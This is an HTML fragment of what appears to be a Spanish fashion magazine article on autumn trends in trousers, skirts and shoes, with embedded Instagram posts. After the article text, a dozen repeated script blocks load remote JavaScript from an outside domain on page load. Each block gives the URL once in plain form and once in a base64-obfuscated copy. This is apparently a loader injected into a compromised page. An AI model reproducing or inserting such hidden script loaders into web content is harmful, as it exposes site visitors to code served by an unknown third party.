C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> Ver esta publicación en Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CURxX6WNYQ0/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">Una publicación compartida de MARTA CARRIEDO (@martacarriedo)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>



<h2 class="wp-block-heading"><strong>Pantalones&nbsp;y faldas</strong>&nbsp;</h2>



<p>Como cada otoño, los pantalones y faldas más típicas se hacen un hueco en tu armario. Si tienes prendas vaqueras, unos pantalones de pata de elefante o te gusta el cuero, tus piernas lucirán con el mayor potencial posible. El talle alto será uno de los requisitos para marcar tendencia y estilo por donde pases, creando un look rompedor y que combina con todo. Los colores vaqueros, negros y café te proporcionarán la elegancia y comodidad necesaria para ir al trabajo, estudiar o pasear.  </p>



<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CUNDl1Poc9Q/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/CUNDl1Poc9Q/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> Ver esta publicación en Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CUNDl1Poc9Q/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">Una publicación compartida de Maria García de Jaime (@mariagdejaime)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>



<h2 class="wp-block-heading"><strong>Zapatos</strong>&nbsp;</h2>



<p><strong>Mocasines, Oxford, botas altas, cowboy y deportivas</strong>. Múltiples estilos, variadas combinaciones y mucho confort. Los zapatos son el alma de tu <em>outfit </em>y si no aciertas tu estilo puede verse dañado. Los mocasines han dado un giro a su estilo, los hay con plataforma, de distintos colores y formas, y siempre serán un acierto. Botas y botines serán todo un clásico en tu armario, pero si lo que te gusta es arriesgar, unas botas hasta la rodilla de piel o estilo cowboy harán que por donde pises dejes huella. Para una comodidad extra, unas deportivas elegantes nunca están de más. Converse o similares harán de tu <em>look </em>un estilo desenfadado, moderno y, sobre todo, cómodo.  </p>



<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/reel/CUSRTJSDsOn/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/reel/CUSRTJSDsOn/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> Ver esta publicación en Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/reel/CUSRTJSDsOn/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">Una publicación compartida de Marta Riumbau (@riumbaumarta)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>



<p>Cuando hablamos de moda, las tendencias están en boca de todos. Y es que vestir bien es un requisito que hará transmitir tu personalidad. En la época de confinamiento ya se ha usado bastante la ropa de estar por casa, así que es hora de salir a la calle con tus mejores prendas y hacer de este otoño una pasarela por donde camines. Síguenos en las <a href="https://www.instagram.com/belairmagazine/" target="_blank" rel="noreferrer noopener nofollow" title="https://www.instagram.com/belairmagazine/">redes sociales</a> de <strong>BelAir Magazine</strong> y entérate de las últimas tendencias que llevan l@s <em>influencers</em>.  </p>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script>
<div class="snax snax-post-container">
	</div>
							</div>
						</div>

						<div class="entry-actions">
													</div>
					</div>
				</div><!-- .todo -->

				<div class="entry-after-content">
						<div class="snax snax-post-container">

		<div class="snax-voting-container">
	<h2 class="g1-delta g1-delta-2nd"><span>What do you think?</span></h2>
	<div class="snax-voting-container-body">
